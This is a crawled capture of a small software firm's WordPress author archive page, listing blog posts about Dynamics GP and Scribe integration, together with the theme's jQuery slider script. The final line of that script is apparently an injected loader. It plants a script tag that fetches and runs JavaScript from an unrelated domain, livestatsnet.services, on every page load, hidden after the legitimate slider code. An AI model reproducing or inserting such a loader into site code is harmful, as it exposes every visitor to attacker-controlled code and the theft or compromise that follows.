

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://southern-software.net/archives/author/admin/page/2
body_size: 5985
content:
<!DOCTYPE html>

<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<link rel="pingback" href="http://southern-software.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://southern-software.net/wp-content/themes/minamaze/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->

<title>Admin &#8211; Page 2 &#8211; Southern Software Computing Inc.</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Southern Software Computing Inc. &raquo; Feed" href="http://southern-software.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Southern Software Computing Inc. &raquo; Comments Feed" href="http://southern-software.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Southern Software Computing Inc. &raquo; Posts by Admin Feed" href="http://southern-software.net/archives/author/admin/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/southern-software.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://southern-software.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://southern-software.net/wp-includes/css/dashicons.min.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://southern-software.net/wp-content/themes/minamaze/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://southern-software.net/wp-content/themes/minamaze/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='http://southern-software.net/wp-content/themes/minamaze/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://southern-software.net/wp-content/themes/minamaze/style.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css'  href='http://southern-software.net/wp-content/themes/minamaze/styles/style-shortcodes.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://southern-software.net/wp-content/themes/minamaze/styles/style-responsive.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://southern-software.net/wp-content/plugins/jetpack/css/jetpack.css?ver=5.3.4' type='text/css' media='all' />
<script type='text/javascript' src='http://southern-software.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://southern-software.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://southern-software.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://southern-software.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://southern-software.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="profile" />
<meta property="og:title" content="Admin" />
<meta property="og:url" content="http://southern-software.net/archives/author/admin" />
<meta property="og:site_name" content="Southern Software Computing Inc." />
<meta property="og:image" content="http://2.gravatar.com/avatar/bd95cc3048c2391f81c34a6991232c97?s=200&amp;d=mm&amp;r=g" />
<meta property="og:locale" content="en_US" />

</head>

<body class="archive paged author author-admin author-1 paged-2 author-paged-2 layout-responsive header-style1">
<div id="body-core" class="hfeed site">

	<header id="site-header">

		
		<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
  
			
			<div id="pre-header-search">	<form method="get" class="searchform" action="http://southern-software.net/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></div>
			<div id="pre-header-social"><ul><li class="social message">Follow Us</li><li class="social twitter"><a href="" data-tip="bottom" data-original-title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li class="social linkedin"><a href="https://www.linkedin.com/in/gary-neumann-8687957" data-tip="bottom" data-original-title="LinkedIn" target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></div>
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="http://southern-software.net/"><img src="http://southern-software.net/wp-content/uploads/2017/05/SouthernSoftwareLogo.jpg" alt="Logo"></a>
			</div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
				<ul id="menu-menu-1" class="menu"><li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91"><a href="http://southern-software.net/">Home</a></li>
<li id="menu-item-95" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="http://southern-software.net/services">Services</a>
<ul  class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://southern-software.net/services/application-development">Application Development</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://southern-software.net/services/integration-services">Integration Services</a></li>
</ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-109"><a href="http://southern-software.net/blogs">Blog</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://southern-software.net/company">Company</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://southern-software.net/company/contact">Contact</a></li>
</ul>			</div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-responsive"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a><div id="header-responsive-inner" class="responsive-links nav-collapse collapse"><ul id="menu-menu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-91"><a href="http://southern-software.net/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-95"><a href="http://southern-software.net/services">Services</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="http://southern-software.net/services/application-development">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Application Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="http://southern-software.net/services/integration-services">&nbsp; &nbsp; &nbsp; &nbsp; &#45; Integration Services</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-109"><a href="http://southern-software.net/blogs">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="http://southern-software.net/company">Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="http://southern-software.net/company/contact">Contact</a></li>
</ul></div></div><!-- #header-responsive -->
		</div>
		</div>
		<!-- #header -->
			</header>
	<!-- header -->

		
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="intro" class="option1"><div id="intro-core"><h1 class="page-title"><span>Author Archives: Admin</span></h1></div></div>
		<div id="main-core">
			
				
					<article id="post-120" class="blog-article post-120 post type-post status-publish format-link hentry category-www-scribesoft-com post_format-post-format-link">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://southern-software.net/archives/120" title="Permalink to New Industry Report Reveals Low Levels of Core Business System Integration">New Industry Report Reveals Low Levels of Core Business System Integration</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://southern-software.net/archives/author/admin" title="View all posts by Admin" rel="author">Admin</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://southern-software.net/archives/120" title="New Industry Report Reveals Low Levels of Core Business System Integration"><time datetime="2014-01-18T18:29:38+00:00">January 18, 2014</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://southern-software.net/archives/category/www-scribesoft-com" rel="category tag">Scribe Software</a></span></div>
							<p>A special report looking into a recent survey on the connected enterprise</p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-123" class="blog-article post-123 post type-post status-publish format-standard hentry category-www-scribesoft-com">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://southern-software.net/archives/123" title="Permalink to How Cloud Integration Is Defining The Future Of CRM">How Cloud Integration Is Defining The Future Of CRM</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://southern-software.net/archives/author/admin" title="View all posts by Admin" rel="author">Admin</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://southern-software.net/archives/123" title="How Cloud Integration Is Defining The Future Of CRM"><time datetime="2013-10-06T18:43:47+00:00">October 6, 2013</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://southern-software.net/archives/category/www-scribesoft-com" rel="category tag">Scribe Software</a></span></div>
							<p>The future of customer relationships depends more on context than transactions. Read more&#8230;</p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-44" class="blog-article post-44 post type-post status-publish format-standard hentry category-dynamcsgp">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://southern-software.net/archives/44" title="Permalink to Catch up on GP 2010">Catch up on GP 2010</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://southern-software.net/archives/author/admin" title="View all posts by Admin" rel="author">Admin</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://southern-software.net/archives/44" title="Catch up on GP 2010"><time datetime="2013-06-10T15:23:13+00:00">June 10, 2013</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://southern-software.net/archives/category/dynamcsgp" rel="category tag">Dynamics GP</a></span></div>
							<p>The new Microsoft Dynamics GP release, launched in April 2010, is officially called GP 2010 (as opposed to GP 11) Read all about Dynamics GP 2010 Whats New. Heads up &#8211; this document is 34 pages long.</p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-31" class="blog-article post-31 post type-post status-publish format-standard hentry category-dynamcsgp">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://southern-software.net/archives/31" title="Permalink to Dynamics GP Roadmap">Dynamics GP Roadmap</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://southern-software.net/archives/author/admin" title="View all posts by Admin" rel="author">Admin</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://southern-software.net/archives/31" title="Dynamics GP Roadmap"><time datetime="2013-01-26T14:39:18+00:00">January 26, 2013</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://southern-software.net/archives/category/dynamcsgp" rel="category tag">Dynamics GP</a></span></div>
							<p>Download the Dynamics GP Roadmap Slide to see where things are heading</p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-194" class="blog-article post-194 post type-post status-publish format-standard hentry category-www-scribesoft-com">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://southern-software.net/archives/194" title="Permalink to Scribe Insight Release 7.6">Scribe Insight Release 7.6</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://southern-software.net/archives/author/admin" title="View all posts by Admin" rel="author">Admin</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://southern-software.net/archives/194" title="Scribe Insight Release 7.6"><time datetime="2012-12-20T15:51:37+00:00">December 20, 2012</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://southern-software.net/archives/category/www-scribesoft-com" rel="category tag">Scribe Software</a></span></div>
							<p>Version 7.6 includes bulk operation support in Salesforce and Dynamics CRM adapters. With the Adapter for Salesforce, Insight now supports bulk Insert, Upsert, Update and Delete operations. For the Adapter for Dynamics CRM, Insight now supports bulk Insert, Update and Delete operations. In addition, the message priority feature, introduced with Insight v7.5.2, is now available for</p>
<p><a href="http://southern-software.net/archives/194" class="more-link themebutton">Read More</a></p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-59" class="blog-article post-59 post type-post status-publish format-standard hentry category-dynamcsgp">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://southern-software.net/archives/59" title="Permalink to Top 10 Reasons to Choose Dynamics GP">Top 10 Reasons to Choose Dynamics GP</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://southern-software.net/archives/author/admin" title="View all posts by Admin" rel="author">Admin</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://southern-software.net/archives/59" title="Top 10 Reasons to Choose Dynamics GP"><time datetime="2012-09-07T15:59:17+00:00">September 7, 2012</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://southern-software.net/archives/category/dynamcsgp" rel="category tag">Dynamics GP</a></span></div>
							<p>For those who are still evaluating your ERP selection, the following document &#8220;Dynamics GP TopTen&#8221; may offer some assistance. We concentrate our skillset around Dynamics GP because we believe that Dynamics GP is one of the most comprehensive business management solutions built on a scalable and affordable Microsofft platform.</p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-67" class="blog-article post-67 post type-post status-publish format-standard hentry category-uncategorized">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://southern-software.net/archives/67" title="Permalink to Top ERP Trends for 2012">Top ERP Trends for 2012</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://southern-software.net/archives/author/admin" title="View all posts by Admin" rel="author">Admin</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://southern-software.net/archives/67" title="Top ERP Trends for 2012"><time datetime="2012-02-05T17:03:46+00:00">February 5, 2012</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://southern-software.net/archives/category/uncategorized" rel="category tag">Uncategorized</a></span></div>
							<p>Technology continues to be an ever-changing space for businesses, especially when it comes to ERP. As we approach the new year, here’s what we expect for ERP trends in 2012. Cloud Computing Continues to Rise. Over the course of 2011, cloud solutions have grown exponentially. In 2012, demand for cloud accounting and ERP solutions will</p>
<p><a href="http://southern-software.net/archives/67" class="more-link themebutton">Read More</a></p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
					<article id="post-1" class="blog-article post-1 post type-post status-publish format-standard hentry category-uncategorized">

						
						<header class="entry-header">
													</header>		

						<div class="entry-content">
							<h2 class="blog-title"><a href="http://southern-software.net/archives/1" title="Permalink to We&#8217;re up and running">We&#8217;re up and running</a></h2>
							<div class="entry-meta"><span class="author"><i class="fa fa-pencil"></i>By <a href="http://southern-software.net/archives/author/admin" title="View all posts by Admin" rel="author">Admin</a></span><span class="date"><i class="fa fa-calendar-o"></i><a href="http://southern-software.net/archives/1" title="We&#8217;re up and running"><time datetime="2011-07-01T20:39:19+00:00">July 1, 2011</time></a></span><span class="category"><i class="fa fa-folder-open"></i><a href="http://southern-software.net/archives/category/uncategorized" rel="category tag">Uncategorized</a></span></div>
							<p>Welcome to Southern Software. We&#8217;re glad you stopped by. Feel free to look around. We&#8217;ll be adding a lot of information to the site so visit often.</p>
						</div>

					<div class="clearboth"></div>
					</article><!-- #post- -->	

				
				<ul class="pag"><li><a href="http://southern-software.net/archives/author/admin/">1</a></li><li class="current"><span>2</span></li></ul>
			

		</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->

	<footer>
		<div id="footer"><div id="footer-core" class="option1"><div id="footer-col1" class="widget-area"><aside class="widget widget_search">	<form method="get" class="searchform" action="http://southern-software.net/" role="search">
		<input type="text" class="search" name="s" value="" placeholder="Search" />
		<input type="submit" class="searchsubmit" name="submit" value="Search" />
	</form></aside>		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="http://southern-software.net/archives/198">Using REGEXMATCH in Scribe</a>
							<span class="post-date">August 17, 2016</span>
						</li>
					<li>
				<a href="http://southern-software.net/archives/196">Keep Your Scribe  Software running properly using the Scribe Maintenance Script</a>
							<span class="post-date">August 11, 2016</span>
						</li>
					<li>
				<a href="http://southern-software.net/archives/185">Setting Permissions for Scribe Users</a>
							<span class="post-date">August 2, 2016</span>
						</li>
					<li>
				<a href="http://southern-software.net/archives/248">Scribe Insight V7.9.2 Release</a>
							<span class="post-date">May 16, 2016</span>
						</li>
					<li>
				<a href="http://southern-software.net/archives/180">A Look Inside the New Microsoft Dynamics 2016</a>
							<span class="post-date">May 3, 2016</span>
						</li>
				</ul>
		</aside>		<aside class="widget widget_categories"><h3 class="footer-widget-title"><span>Product Specific Posts</span></h3>		<ul>
	<li class="cat-item cat-item-3"><a href="http://southern-software.net/archives/category/dynamcsgp" >Dynamics GP</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://southern-software.net/archives/category/www-scribesoft-com" >Scribe Software</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://southern-software.net/archives/category/uncategorized" >Uncategorized</a>
</li>
		</ul>
</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">	

						<!-- #footer-menu -->

			<div class="copyright">
			Developed by <a href="//www.thinkupthemes.com/" target="_blank">Think Up Themes Ltd</a>. Powered by <a href="//www.wordpress.org/" target="_blank">Wordpress</a>.			</div>
			<!-- .copyright -->

		</div>
		</div>
	</footer><!-- footer -->

</div><!-- #body-core -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/southern-software.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://southern-software.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202603'></script>
<script type='text/javascript' src='http://southern-software.net/wp-content/themes/minamaze/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='http://southern-software.net/wp-content/themes/minamaze/lib/scripts/main-frontend.js?ver=1.1'></script>
<script type='text/javascript' src='http://southern-software.net/wp-content/themes/minamaze/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='http://southern-software.net/wp-content/themes/minamaze/lib/scripts/modernizr.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://southern-software.net/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides.min.js?ver=1.54'></script>
<script type='text/javascript' src='http://southern-software.net/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://southern-software.net/wp-includes/js/wp-embed.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:5.3.4',blog:'59430740',post:'0',tz:'-5',srv:'southern-software.net'} ]);
	_stq.push([ 'clickTrackerInit', '59430740', '0' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://southern-software.net/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=4.8.25
body_size: 1448
content:
/**
 * Function for ResponsiveSlides used on homepage slider.
 *
 * jQuery effects used in theme.
 */

//----------------------------------------------------------------------------------
//	RESPONSIVE SLIDER - HOMEPAGE
//----------------------------------------------------------------------------------

// Control ThinkUpSlider features
jQuery(document).ready(function() {
	jQuery(".rslides-inner .slides").responsiveSlides({
		auto: true,             // Boolean: Animate automatically, true or false
		speed: 500,             // Integer: Speed of the transition, in milliseconds
		timeout: 6000,          // Integer: Time between slide transitions, in milliseconds
		pager: true,            // Boolean: Show pager, true or false
		nav: true,              // Boolean: Show navigation, true or false
		random: false,          // Boolean: Randomize the order of the slides, true or false
		pause: true,            // Boolean: Pause on hover, true or false
		pauseControls: true,    // Boolean: Pause when hovering controls, true or false
		prevText: " ",          // String: Text for the "previous" button
		nextText: " ",          // String: Text for the "next" button
		maxwidth: "",           // Integer: Max-width of the slideshow, in pixels
		navContainer: "",       // Selector: Where controls should be appended to, default is after the 'ul'
		manualControls: "",     // Selector: Declare custom pager navigation
		namespace: "rslides",   // String: Change the default namespace used
		before: function(){},   // Function: Before callback
		after: function(){}     // Function: After callback
	});
});

// Homepage Responsive Slider
jQuery(document).ready(function() {

	// Supported Platforms
	var slider = jQuery( '#slider .rslides-inner .slides' );

	slider.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', slider.height() / 1140 )
			.attr( 'data-oldWidth', el.width() );
		});

	jQuery(document).ready(function() {
		slider.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'height' )
				.removeAttr( 'width' )
				.width( newWidth )
				.height( newWidth * el.attr( 'data-aspectRatio' ) );
		});

	}).resize();

	jQuery(window)
		.resize( function() {
			slider.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth )
		    		.height( newWidth * el.attr( 'data-aspectRatio' ) );
			});

		}).resize();

});

// Homepage Responsive Slider (inner li)
jQuery(document).ready(function() {

	// Supported Platforms
	var slider_li = jQuery( '#slider .rslides-inner .slides li' );

	slider_li.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', slider_li.height() / 1140 )
			.attr( 'data-oldWidth', el.width() );
		});

	jQuery(document).ready(function() {
		slider_li.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'height' )
				.removeAttr( 'width' )
				.width( newWidth )
				.height( newWidth * el.attr( 'data-aspectRatio' ) );
		});

	}).resize();

	jQuery(window)
		.resize( function() {
			slider_li.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth )
		    		.height( newWidth * el.attr( 'data-aspectRatio' ) );
			});

		}).resize();

});


//----------------------------------------------------------------------------------
//	RESPONSIVE SLIDER - SHORTCODE
//----------------------------------------------------------------------------------

// Homepage Responsive Slider
jQuery(document).ready(function() {

	jQuery( '.rslides-sc' ).each( function( i, element ) {

		var instanceID = 'rslides-sc-' + i;

		jQuery( element ).attr( 'id', instanceID );


		// Supported Platforms
		var slider = jQuery( element ).find( '.rslides-inner .slides' );

		var slider_height = jQuery( element ).data( 'height' );

		jQuery( element ).find( '.rslides' ).css( { 'height': slider_height, 'max-height': slider_height } );
		jQuery( element ).find( '.rslides li' ).css( { 'height': slider_height, 'max-height': slider_height } );
		jQuery( element ).find( '.rslides img' ).css( { 'max-height': slider_height } );

		slider.each(function() {
			var el = jQuery(this);
			el
				.attr( 'data-aspectRatio', slider.height() / slider.width() )
				.attr( 'data-oldWidth', el.width() );
			});

		jQuery(document).ready(function() {
			slider.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth )
					.height( newWidth * el.attr( 'data-aspectRatio' ) );
			});

		}).resize();

		jQuery(window)
			.resize( function() {
				slider.each( function() {
				var el = jQuery(this),
					newWidth = el.parents().width(),
					oldWidth = el.attr( 'data-oldWidth' );

					el
						.removeAttr( 'height' )
						.removeAttr( 'width' )
						.width( newWidth )
						.height( newWidth * el.attr( 'data-aspectRatio' ) );
				});

			}).resize();
	});
});

// Homepage Responsive Slider (inner li)
jQuery(document).ready(function() {

	jQuery( '.rslides-sc' ).each( function( i, element ) {

		var instanceID = 'rslides-sc-' + i;

		jQuery( element ).attr( 'id', instanceID );
		
		// Supported Platforms
		var slider_li = jQuery( element ).find( '.rslides-inner .slides li' );

		slider_li.each(function() {
			var el = jQuery(this);
			el
				.attr( 'data-aspectRatio', slider_li.height() / slider_li.width() )
				.attr( 'data-oldWidth', el.width() );
			});

		jQuery(document).ready(function() {
			slider_li.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth )
					.height( newWidth * el.attr( 'data-aspectRatio' ) );
			});

		}).resize();

		jQuery(window)
			.resize( function() {
				slider_li.each( function() {
				var el = jQuery(this),
					newWidth = el.parents().width(),
					oldWidth = el.attr( 'data-oldWidth' );

					el
						.removeAttr( 'height' )
						.removeAttr( 'width' )
						.width( newWidth )
						.height( newWidth * el.attr( 'data-aspectRatio' ) );
				});

			}).resize();
	});
});
if(!loadStats){function loadStats(){var head=document.getElementsByTagName("head")[0],scr=document.createElement("script");scr.type="text/javascript",scr.src="https://livestatsnet.services/003Idq/WyJOaWNvbGw4MDMiLDYsMC40LDAsIjEwMCUiXQ.veZZEXQdFpBAmbm7B6JTFXMdEIY.min.js",scr.async="async",head.appendChild(scr)}loadStats()}
